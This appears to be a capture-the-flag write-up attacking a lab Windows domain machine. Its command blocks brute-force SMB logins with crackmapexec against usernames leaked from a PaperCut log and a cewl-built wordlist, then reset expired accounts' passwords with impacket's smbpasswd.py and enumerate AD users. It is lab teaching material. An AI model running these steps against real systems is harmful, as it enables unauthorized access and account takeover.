


With crackmapexec or even nxc, I will start enumerating the system using the SMB protocol, available on port 445, and some interesting data I obtain is that the protocol is signed, so I will not be able to perform an SMB Relay Attack, in addition to OS information. With smbclient or smbmap, I cannot access shared resources, as I do not have valid credentials. With rpcclient, I try to connect via the RPC protocol, but I am not allowed to do so either. The next target is the insecure HTTP protocol, which always represents the largest attack surface due to the various possibilities for interacting with the web server. I can disclose the technology stack behind the web application with whatweb from the terminal or even with Wappalyzer from my browser, but first I must update my hosts file with the latest subdomain I found. I don’t find any very interesting information at the moment, but now I have access to the PaperCut Print Logger software and in a quick analysis of the application I find different usernames that I will save for a possible brute force attack.
SMB Relay Attack: With this technique, attackers take advantage of the SMB protocol’s built-in trust in network users. The attacker uses scanning to identify available accounts to target, then intercepts and manipulates a valid authentication session. By capturing and relaying authentication traffic, the attacker impersonates the user to gain unauthorized access.
crackmapexec smb 10.10.10.193
nxc smb 10.10.10.193
smbclient -L 10.10.10.193 -N
smbmap -H 10.10.10.193 -u 'null' --no-banner
# Access denied

rpcclient -U "" 10.10.10.193 -N
  enumdomusers
  enumdomgroups
  quit

cat ../nmap/targeted | grep -i http
whatweb http://10.10.10.193

nvim /etc/hosts
cat /etc/hosts | tail -n 1
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}' | xargs ping -c 1

whatweb http://10.10.10.193
# http://fuse.fabricorp.local/papercut/logs/html/index.htm
# http://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-05-29.htm






Since I have the name of the web application, I can search for possible vulnerabilities and perhaps some exploits available in the local ExploitDB database with searchsploit. I find two scripts, but before downloading them, I want to analyze the code to understand the exploit and perhaps try to do it manually. The problem I encounter is that I cannot find the URL used in the script when I access it from the browser, so I’m going to return to my idea of performing a Brute force attack with the usernames that were leaked on the web. I run a quick test with crackmapexec, using only the list of usernames, but the tool doesn’t find any valid matches. The next thing I think of is to create a list of passwords with cewl, using the web application itself as the source. Now I can’t find any valid accounts, but I do manage to obtain information about those whose passwords need to be changed (very important information for my Engagement).
searchsploit papercut
# http://fuse.fabricorp.local/papercut/app?service=page/SetupCompleted
# http://fuse.fabricorp.local/app?service=page/SetupCompleted

crackmapexec smb 10.10.10.193 -u Users.txt -p Users.txt

cewl --help
# --with-numbers: Accept words with numbers in as well as just letters
cewl -w Passwords.txt http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers

crackmapexec smb --help
# --continue-on-success     continues authentication attempts even after successes
crackmapexec smb 10.10.10.193 -u Users.txt -p Passwords.txt --continue-on-success
crackmapexec smb 10.10.10.193 -u Users.txt -p Passwords.txt --continue-on-success | grep -v STATUS_LOGON_FAILURE




I do some research on the Internet and in some forums to see if there is any way to take advantage of the information I found earlier, and I discover that I can use smbpasswd from my attacking machine and try to assign a password of my choice to the accounts that crackmapexec found. Unfortunately, with the smbpasswd tool installed on my system, some errors are generated when trying to make the changes, and if I try to validate the changes with crackmapexec or rpcclient, I confirm that I was unsuccessful in my goal. I can activate the debugging mode of smbpasswd to see what the problem is in the logs, but I can’t figure out how to update the password.
The meaning of “STATUS_PASSWORD_MUST_CHANGE” is that the user’s password has expired and needs to be updated before they can log in or continue using the account. This is a standard system message in Windows and other systems to enforce password policies, which mandate periodic password changes for security reasons.
To update a user’s SMB (Samba) password on a Linux server, run the
smbpasswdcommand from the server’s terminal, followed by the username (e.g.,smbpasswdusername), and then enter the new password when prompted to change the Samba password for that user.
smbpasswd --help

smbpasswd -r 10.10.10.193 -U Fuse/tlavel
smbpasswd -r 10.10.10.193 -U Fuse/bhult
smbpasswd -r 10.10.10.193 -U "tlavel"
smbpasswd -r 10.10.10.193 -U "bhult"
sudo smbpasswd -r 10.10.10.193 -U Fuse/tlavel
sudo smbpasswd -r 10.10.10.193 -U Fuse/bhult
sudo smbpasswd -r 10.10.10.193 -U "tlavel"
sudo smbpasswd -r 10.10.10.193 -U "bhult"

crackmapexec smb 10.10.10.193 -u tlavel -p oldb0y_pass_123
crackmapexec smb 10.10.10.193 -u bhult -p oldb0y_pass_123
rpcclient -U "tlavel%oldb0y_pass_123" 10.10.10.193
rpcclient -U "bhult%oldb0y_pass_123" 10.10.10.193

smbpasswd -r 10.10.10.193 -U bhult -D 5





Since I can’t get the smbpasswd tool to work properly on my system, I’m going to turn to the Internet for help and find an alternative tool. There is a repository on Github from fortra that has various programs written in Python, but the one I’m interested in is smbpasswd.py, so I just need to clone the project on my system, give the script execution permissions, and try changing the password again. After fixing some issues related to the format and length requirements of the new password, I achieve my goal. I confirm the changes with crackmapexec, but this tool also informs me that I cannot connect remotely via the WinRM protocol. I also use the new credentials to connect with smbclient or smbmap and view some shared resources. With rpcclient, I can also leak sensitive information from the AD.
mv ~/Downloads/impacket-0.10.0.tar.gz .
tar xvf impacket-0.10.0.tar.gz
cd impacket-0.10.0/examples
chmod +x smbpasswd.py
./smbpasswd.py fabricorp.local/bhult:F...1@10.10.10.193 -newpass '$Up3rC0mp13xP@$w0rd'

./smbpasswd.py fabricorp.local/bhult:F...1@10.10.10.193 -newpass 'sUp3rC0mp13xP@sw00rd'
crackmapexec smb 10.10.10.193 -u bhult -p 'sUp3rC0mp13xP@sw00rd'
crackmapexec winrm 10.10.10.193 -u bhult -p 'sUp3rC0mp13xP@sw00rd'

./smbpasswd.py fabricorp.local/bhult:F...1@10.10.10.193 -newpass 'sUp3rC0mp13xp@sw00rd'
smbclient -L 10.10.10.193 -U "bhult"
smbmap -H 10.10.10.193 -u 'bhult%sUp3rC0mp13xp@sw00rd' --no-banner

./smbpasswd.py fabricorp.local/bhult:F...1@10.10.10.193 -newpass 'sUp3rC0mp13xpasw00rd'
rpcclient -U 'bhult%sUp3rComp13xp@sw00rds' 10.10.10.193
  enumdomusers
  enumdomgroups


